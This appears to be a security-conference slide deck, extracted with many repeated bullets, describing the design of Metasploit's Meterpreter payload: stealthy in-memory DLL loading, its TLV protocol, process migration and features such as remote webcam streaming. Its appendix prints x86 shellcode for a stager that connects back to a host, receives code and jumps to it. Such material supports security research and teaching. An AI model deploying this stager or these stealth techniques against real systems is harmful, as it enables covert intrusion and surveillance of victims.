- $\blacktriangleright$  Extremely useful when illustrating security weaknesses
- $\triangleright$  Suits understand mouse movement much better than command lines

 $\blacktriangleright$  Primary design goals are to be...

 $\blacktriangleright$  Primary design goals are to be...

**Stealthy**: no disk access and no new process by default

- $\blacktriangleright$  Primary design goals are to be...
	- ▶ Stealthy: no disk access and no new process by default
	- **Powerful:** channelized communication and robust protocol

- $\blacktriangleright$  Primary design goals are to be...
	- ▶ Stealthy: no disk access and no new process by default
	- **Powerful**: channelized communication and robust protocol
	- **Extensible:** run-time augmentation of features with extensions

- $\blacktriangleright$  Primary design goals are to be...
	- ▶ Stealthy: no disk access and no new process by default
	- **Powerful**: channelized communication and robust protocol
	- **Extensible:** run-time augmentation of features with extensions
- $\blacktriangleright$  Portability also a design consideration
	- $\blacktriangleright$  The current server implementation is only for Windows

 $\triangleright$  Very flexible protocol; should adapt to extension requirements without modification

- $\triangleright$  Very flexible protocol; should adapt to extension requirements without modification
- $\triangleright$  Should expose a channelized communication system for extensions

- $\triangleright$  Very flexible protocol; should adapt to extension requirements without modification
- $\triangleright$  Should expose a channelized communication system for extensions
- $\triangleright$  Should be as stealthy as possible

- $\triangleright$  Very flexible protocol; should adapt to extension requirements without modification
- $\triangleright$  Should expose a channelized communication system for extensions
- $\triangleright$  Should be as stealthy as possible
- $\triangleright$  Should be portable to various platforms

- $\triangleright$  Very flexible protocol; should adapt to extension requirements without modification
- $\triangleright$  Should expose a channelized communication system for extensions
- $\triangleright$  Should be as stealthy as possible
- $\triangleright$  Should be portable to various platforms
- $\triangleright$  Clients on one platform should work with servers on another

- $\triangleright$  Very flexible protocol; should adapt to extension requirements without modification
- $\triangleright$  Should expose a channelized communication system for extensions
- $\triangleright$  Should be as stealthy as possible
- $\triangleright$  Should be portable to various platforms
- $\triangleright$  Clients on one platform should work with servers on another
- $\blacktriangleright$  All non-critical features should be implemented by extensions

 $\blacktriangleright$  Uses TLV (Type-Length-Value) to support opaque data

- $\blacktriangleright$  Uses TLV (Type-Length-Value) to support opaque data
- $\blacktriangleright$  Every packet is composed of zero or more TLVs

- $\blacktriangleright$  Uses TLV (Type-Length-Value) to support opaque data
- $\triangleright$  Every packet is composed of zero or more TLVs
- $\blacktriangleright$  Packets themselves are TLVs
	- $\blacktriangleright$  Type is the packet type (request, response)
	- $\blacktriangleright$  Length is the length of the packet
	- $\triangleright$  Value is zero or more embedded TLVs

- $\blacktriangleright$  Uses TLV (Type-Length-Value) to support opaque data
- $\triangleright$  Every packet is composed of zero or more TLVs
- $\blacktriangleright$  Packets themselves are TLVs
	- $\blacktriangleright$  Type is the packet type (request, response)
	- $\blacktriangleright$  Length is the length of the packet
	- $\triangleright$  Value is zero or more embedded TLVs
- $\blacktriangleright$  TLVs make packet parsing simplistic and flexible
	- $\triangleright$  No formatting knowledge is required to parse the packet outside of the TLV structure

 $\triangleright$  Server written in C, client written in any language

- $\triangleright$  Server written in C, client written in any language
- $\blacktriangleright$  Provides a minimal interface to support the loading of extensions

- $\triangleright$  Server written in C, client written in any language
- $\triangleright$  Provides a minimal interface to support the loading of extensions
- $\blacktriangleright$  Implements basic packet transmission and dispatching
- $\triangleright$  Exposes channel allocation and management to extensions

- $\triangleright$  Server written in C, client written in any language
- $\triangleright$  Provides a minimal interface to support the loading of extensions
- Implements basic packet transmission and dispatching
- $\triangleright$  Exposes channel allocation and management to extensions
- Also includes support for migrating the server to another running process

- $\triangleright$  Server written in C, client written in any language
- $\triangleright$  Provides a minimal interface to support the loading of extensions
- Implements basic packet transmission and dispatching
- $\triangleright$  Exposes channel allocation and management to extensions
- Also includes support for migrating the server to another running process
- $\blacktriangleright$  Metasploit 2.x has a perl Meterpreter client
- Metasploit 3.x will use a ruby Meterpreter client

### Augmenting features at run-time

- $\triangleright$  Adding new features is as simple as loading a DLL on the server
	- $\triangleright$  Client uploads the extension DLL
	- $\triangleright$  Server loads the DLL from memory and initializes it

### Augmenting features at run-time

- $\triangleright$  Adding new features is as simple as loading a DLL on the server
	- $\triangleright$  Client uploads the extension DLL
	- $\triangleright$  Server loads the DLL from memory and initializes it
- $\triangleright$  Client can begin sending commands for the new extension

- $\blacktriangleright$  Included in Metasploit 3.0
- $\triangleright$  Combination of previous extensions into standard interface

- $\blacktriangleright$  Included in Metasploit 3.0
- $\triangleright$  Combination of previous extensions into standard interface
- $\blacktriangleright$  Provides access to standard OS features

- $\blacktriangleright$  Included in Metasploit 3.0
- $\triangleright$  Combination of previous extensions into standard interface
- $\blacktriangleright$  Provides access to standard OS features
- $\blacktriangleright$  Feature set provides for robust client-side automation

- $\blacktriangleright$  Included in Metasploit 3.0
- Combination of previous extensions into standard interface
- <sup>I</sup> Provides access to standard OS features
- Feature set provides for robust client-side automation
- Designed to mirror the Ruby API to make it easy to use existing scripts against targets

 $\triangleright$  Standard interface makes it possible to use one client to perform common actions on various platforms

- $\triangleright$  Standard interface makes it possible to use one client to perform common actions on various platforms
	- $\triangleright$  Execute a command interpreter and channelize the output

- $\triangleright$  Standard interface makes it possible to use one client to perform common actions on various platforms
	- $\triangleright$  Execute a command interpreter and channelize the output
	- $\blacktriangleright$  Turn on the target's USB webcam and begin streaming video

- $\triangleright$  Standard interface makes it possible to use one client to perform common actions on various platforms
	- $\triangleright$  Execute a command interpreter and channelize the output
	- $\blacktriangleright$  Turn on the target's USB webcam and begin streaming video
- $\blacktriangleright$  Programmatically automatable
	- $\triangleright$  RPC-like protocol allows arbitrarily complex tasks to be performed with a common interface
	- $\blacktriangleright$  Extension-based architecture makes Meterpreter completely flexible

- $\triangleright$  Standard interface makes it possible to use one client to perform common actions on various platforms
	- $\triangleright$  Execute a command interpreter and channelize the output
	- $\blacktriangleright$  Turn on the target's USB webcam and begin streaming video
- $\blacktriangleright$  Programmatically automatable
	- $\triangleright$  RPC-like protocol allows arbitrarily complex tasks to be performed with a common interface
	- $\blacktriangleright$  Extension-based architecture makes Meterpreter completely flexible
- $\triangleright$  Use of in-memory library injection makes it possible to run in a stealth fashion
### Some of the features Meterpreter can offer

- $\triangleright$  Command execution & manipulation
- $\blacktriangleright$  Registry interaction
- $\blacktriangleright$  File system interaction
- $\blacktriangleright$  Network pivoting & port forwarding
- $\triangleright$  Complete native API proxying
- Anything you can do as a native DLL, Meterpreter can do!
- $\triangleright$  Sky's the limit!

# Part IV

<span id="page-145-0"></span>[Demos](#page-145-0)

# Part V

## <span id="page-146-0"></span>**[Conclusion](#page-146-0)**

 $\blacktriangleright$  Exploitation vectors and techniques are mature

- $\blacktriangleright$  Exploitation vectors and techniques are mature
- $\blacktriangleright$  Public post-exploitation suites still very weak

- $\blacktriangleright$  Exploitation vectors and techniques are mature
- $\blacktriangleright$  Public post-exploitation suites still very weak
- $\blacktriangleright$  However, post-exploitation is maturing

- $\blacktriangleright$  Exploitation vectors and techniques are mature
- $\blacktriangleright$  Public post-exploitation suites still very weak
- $\blacktriangleright$  However, post-exploitation is maturing
- $\blacktriangleright$  Metasploit 3.0 should be cool

### Reference Material

#### **Payload Stagers**

 $\blacktriangleright$  PassiveX

<http://www.uninformed.org/?v=1&a=3&t=sumry>

#### **Payload Stages**

#### $\blacktriangleright$  Library Injection

[http://www.nologin.org/Downloads/Papers/](http://www.nologin.org/Downloads/Papers/remote-library-injection.pdf) [remote-library-injection.pdf](http://www.nologin.org/Downloads/Papers/remote-library-injection.pdf)

#### $\blacktriangleright$  Meterpreter

[http:](http://www.nologin.org/Downloads/Papers/meterpreter.pdf)

[//www.nologin.org/Downloads/Papers/meterpreter.pdf](http://www.nologin.org/Downloads/Papers/meterpreter.pdf)

# Part VI

<span id="page-152-0"></span>[Appendix](#page-152-0)

### Part VII

## <span id="page-153-0"></span>[Appendix: Payload Stagers](#page-153-0)

### Locating WS2\_32.DLL's base address

FC cld **cld** ; clear direction (lodsd) 31DB xor ebx,ebx ; zero ebx 648B4330 mov eax,[fs:ebx+0x30] ; eax = PEB  $8B400C$  mov eax,  $[eax+0xc]$  ; eax =  $PEB->Ldr$ 8B501C mov edx,[eax+0x1c] ; edx = Ldr->InitList.Flink 8B12 mov edx, [edx]  $;$  edx = LdrModule->Flink 8B7220 mov esi,[edx+0x20] ; esi = LdrModule->DllName AD lodsd ; eax = [esi] ; esi += 4 AD lodsd ; eax = [esi] ; esi += 4 4E dec esi ; esi-- 0306 add eax,  $[esi]$  ; eax = eax +  $[esi]$ ; (4byte unicode->ANSI) 3D32335F32 cmp eax,0x325f3332 ; eax == 2\_32? 75EF jnz 0xd ; not equal, continue loop

## Resolve symbols using static ordinals



### Create the socket, connect back, recv, and jump

; Use chained call-stacks to save space ; connect returns to recv returns to buffer (fd in edi) 53 push ebx ; push 0 6A01 push byte +0x1 ; push SOCK\_STREAM 6A02 push byte +0x2 ; push AF\_INET FFD0 call eax ; call socket 97 xchg eax,edi ; edi = fd 687F000001 push dword 0x100007f ; push sockaddr\_in 68020010E1 push dword 0xe1100002 89E1 mov ecx, esp ; ecx = &sockaddr\_in 53 push ebx ; push flags (0) B70C mov bh,0xc ; ebx = 0x0c00 53 push ebx ; push length (0xc00) 51 push ecx ; push buffer 57 push edi ; push fd 51 push ecx ; push buffer 6A10 push byte +0x10 ; push addrlen (16) 51 push ecx ; push &sockaddr\_in 57 push edi ; push fd 56 push esi ; push recv FFE5 imp ebp  $;$  call connect